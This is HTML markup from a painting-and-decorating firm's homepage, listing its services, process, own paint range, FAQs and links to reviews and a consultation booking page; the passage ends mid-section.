				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://farrellyandco.com/book-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67b7d08 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="67b7d08" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a3c003" data-id="0a3c003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a737f3a elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="a737f3a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">About Us</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					At Farrelly &amp; Co, we take pride in our dedication to delivering outstanding results. Our team of experienced professionals is committed to exceeding your expectations, providing you with a seamless painting experience that enhances your home.<br />
				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c45784f elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c45784f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db804ec" data-id="db804ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a94f200 elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="a94f200" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Our Process</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-584ec4a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="584ec4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f6dda7" data-id="0f6dda7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a75a0ec elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a75a0ec" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-home"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Consultation &amp; Planning						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Before we pick up a paintbrush, we begin with a detailed consultation to understand your vision and goals. We'll work closely with you to choose the perfect colour scheme and discuss any specific requirements you may have.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24de272" data-id="24de272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec1a4de elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ec1a4de" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-paint-brush"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Precision Execution						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our skilled painters bring your vision to life with meticulous attention to detail. We use only the highest quality materials and techniques to ensure a flawless finish, leaving your interiors looking stunning.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-201d9ac" data-id="201d9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ee2d0 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="38ee2d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-user-shield"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Quality Assurance						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Once the painting is complete, we conduct a thorough inspection to ensure every detail meets our high standards. Your satisfaction is our priority, and we won't rest until your home looks its absolute best.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89d20fe elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="89d20fe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-faaa074" data-id="faaa074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-179d1ec elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="179d1ec" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Our Services	</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>At Farrelly &amp; Co, we offer a range of services to cater to your unique needs:</p>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0e7525 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f0e7525" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec818b7" data-id="ec818b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f2152 elementor-position-top elementor-widget elementor-widget-image-box" data-id="c0f2152" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://farrellyandco.com/interior-painting/" tabindex="-1"><img loading="lazy" decoding="async" width="300" height="250" src="[data-uri]" class="attachment-full size-full wp-image-11844 lazyload" alt=""   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img loading="lazy" decoding="async" width="300" height="250" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" class="attachment-full size-full wp-image-11844" alt="" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://farrellyandco.com/interior-painting/">Interior Painting</a></h3><p class="elementor-image-box-description">Transform the inside of your home with our premium interior painting services.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29ec26b" data-id="29ec26b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f17da elementor-position-top elementor-widget elementor-widget-image-box" data-id="31f17da" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://farrellyandco.com/exterior-painting/" tabindex="-1"><img loading="lazy" decoding="async" width="300" height="252" src="[data-uri]" class="attachment-full size-full wp-image-11845 lazyload" alt=""   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="252" /><noscript><img loading="lazy" decoding="async" width="300" height="252" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" class="attachment-full size-full wp-image-11845" alt="" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://farrellyandco.com/exterior-painting/">Exterior Painting</a></h3><p class="elementor-image-box-description">Enhance your home's curb appeal with our expert exterior painting solutions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d44332c" data-id="d44332c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3298a elementor-position-top elementor-widget elementor-widget-image-box" data-id="4b3298a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://farrellyandco.com/restoration-painting/" tabindex="-1"><img loading="lazy" decoding="async" width="300" height="251" src="[data-uri]" class="attachment-full size-full wp-image-11846 lazyload" alt=""   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="251" /><noscript><img loading="lazy" decoding="async" width="300" height="251" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" class="attachment-full size-full wp-image-11846" alt="" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://farrellyandco.com/restoration-painting/">Restoration Painting</a></h3><p class="elementor-image-box-description">Restore the charm of older properties with our specialised restoration painting services.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2ff72a" data-id="e2ff72a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f843c2 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5f843c2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="300" height="250" src="[data-uri]" class="attachment-full size-full wp-image-11844 lazyload" alt=""   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img loading="lazy" decoding="async" width="300" height="250" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" class="attachment-full size-full wp-image-11844" alt="" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Plastering</h3><p class="elementor-image-box-description">Achieve a flawless surface with our professional plastering services.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ffa223 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ffa223" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7741f" data-id="1a7741f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06c63c4 elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="06c63c4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Schedule A Consultation</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3686c14 elementor-align-center elementor-widget elementor-widget-button" data-id="3686c14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://farrellyandco.com/book-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click Here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a73dd3f elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="a73dd3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-478ffc3" data-id="478ffc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee244a1 elementor-widget elementor-widget-wd_title" data-id="ee244a1" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Why Choose Us</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Choosing Farrelly &amp; Co for your interior painting and restoration needs comes with several advantages:<br />
<br />
 	<strong>Experience:</strong>  With years of experience, we have honed our skills to perfection.<br />
<br />
 	<strong>Customer Satisfaction:</strong> Our clients' satisfaction is our top priority, and we go the extra mile to ensure it.<br />
<br />
 	<strong>Premium Materials:</strong> We use our range of premium paints and materials for lasting results.<br />
<br />
 	<strong>Attention to Detail:</strong> Our painters pay close attention to every detail, ensuring a flawless finish.<br />
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bd4cf9 elementor-align-left elementor-widget elementor-widget-button" data-id="8bd4cf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://farrellyandco.com/book-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a217461" data-id="a217461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb3b7d6 elementor-widget elementor-widget-wd_image_or_svg" data-id="fb3b7d6" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" decoding="async" width="2080" height="1522" src="[data-uri]" class="attachment-full size-full wp-image-17212 lazyload" alt=""   data-src="https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61.jpg 2080w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-430x315.jpg 430w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-100x73.jpg 100w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-700x512.jpg 700w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-400x293.jpg 400w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-1093x800.jpg 1093w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-768x562.jpg 768w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-1536x1124.jpg 1536w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-2048x1499.jpg 2048w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-860x629.jpg 860w" data-sizes="auto" data-eio-rwidth="2080" data-eio-rheight="1522" /><noscript><img loading="lazy" decoding="async" width="2080" height="1522" src="https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61.jpg" class="attachment-full size-full wp-image-17212" alt="" srcset="https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61.jpg 2080w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-430x315.jpg 430w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-100x73.jpg 100w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-700x512.jpg 700w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-400x293.jpg 400w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-1093x800.jpg 1093w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-768x562.jpg 768w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-1536x1124.jpg 1536w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-2048x1499.jpg 2048w, https://farrellyandco.com/wp-content/uploads/2023/09/Dublin_Photography_Website-1-of-61-860x629.jpg 860w" sizes="(max-width: 2080px) 100vw, 2080px" data-eio="l" /></noscript>					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4b6d7b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b4b6d7b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eae76b9" data-id="eae76b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bdb126 elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="6bdb126" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Our Paint Range</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>At Farrelly &amp; Co, we don't just provide painting services; we also created our own range of premium paint that is richly pigmented, non-toxic and 100% vegan. Our exclusive paints are formulated to deliver exceptional results and are available for purchase in our <span style="text-decoration: underline"><a href="https://farrellyandco.com/shop" target="_blank" rel="noopener">online shop</a></span>.</p>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bbe555 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3bbe555" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c9ba2c" data-id="6c9ba2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19dd4c9 elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="19dd4c9" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Frequently Asked Questions</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad3a294 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ad3a294" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14a0f17" data-id="14a0f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-845709a elementor-widget elementor-widget-wd_accordion" data-id="845709a" data-element_type="widget" data-widget_type="wd_accordion.default">
				<div class="elementor-widget-container">
					
		<div class="wd-accordion wd-style-shadow" data-state="first">
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title wd-active text-left wd-opener-pos-right" data-accordion-index="0">
						<div class="wd-accordion-title-text">
														<span>
								How long does an interior painting project typically take?							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-plus"></span>
					</div>

					<div class="wd-accordion-content reset-last-child wd-active" data-accordion-index="0">
													
							The duration of a project depends on the size and complexity. We will provide you with a detailed timeline before we commence your project.
																		</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-right" data-accordion-index="1">
						<div class="wd-accordion-title-text">
														<span>
								Is there any customer feedback available for Farrelly &amp; Co painting services in Dundrum?							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-plus"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="1">
													
							<p>Yes, you can find customer feedback and reviews for our painting services in Dundrum on our <a href="https://www.google.com/search?q=farrellyandco&amp;rlz=1C5CHFA_enAU854AU854&amp;oq=farrellyandco&amp;aqs=chrome..69i57j0i13i512l2j69i60l3j69i65j69i60.2299j0j7&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x486709109265a409:0x1a8433fcba53e19c,1,,,," target="_blank" rel="noopener"><span style="font-weight: 400;">Google Reviews</span></a> page. We are proud of our positive reputation and the trust our clients place in us.</p>
																		</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-right" data-accordion-index="2">
						<div class="wd-accordion-title-text">
														<span>
								Can I see some of the projects completed by Farrelly &amp; Co Painting in Dundrum?							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-plus"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="2">
													
							<p>Certainly! To view a selection of our completed projects, please visit our <span style="text-decoration: underline;"><a href="https://farrellyandco.com/projects/" target="_blank" rel="noopener">Projects</a></span> page. There, you can explore our portfolio of successful transformations, which showcase the quality and craftsmanship we bring to every project.</p><p>Explore more answers to your questions on our <a href="https://farrellyandco.com/faq/"> </a><span style="text-decoration: underline;"><a href="https://farrellyandco.com/faq/" target="_blank" rel="noopener">FAQ page</a></span>.</p>
																		</div>
				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74b691c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="74b691c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-224cde7" data-id="224cde7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bf381b elementor-widget__width-initial elementor-widget elementor-widget-wd_title" data-id="8bf381b" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Read What Our Clients Say</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Don't just take our word for it; read what our satisfied clients have to say about their experiences with Farrelly &amp; Co on our <span style="text-decoration: underline"><a href="https://www.google.com/search?q=farrellyandco&amp;rlz=1C5CHFA_enAU854AU854&amp;oq=farrellyandco&amp;aqs=chrome..69i57j0i13i512l2j69i60l3j69i65j69i60.2299j0j7&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x486709109265a409:0x1a8433fcba53e19c,1,,,," target="_blank" rel="noopener">Google Reviews</a> </span>page.</p>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4dc53f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="f4dc53f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wd_waves_wide&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" class="wd-divider" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="3vw" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M93.7,75c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43C78,75,78,32,74.9,32s-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43
	c-3.1,0-3.1,43-6.3,43C53,75,53,32,49.9,32c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43
	c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43C9.2,32,9.2,75,6,75C3,75,2.9,34.1,0,32.1V0h100v32c0,0,0,0,0,0C96.8,32,96.8,75,93.7,75
	z"/>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20fa703" data-id="20fa703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-487955c elementor-widget__width-initial getquotecolor elementor-widget elementor-widget-wd_title" data-id="487955c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Get Started Today</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
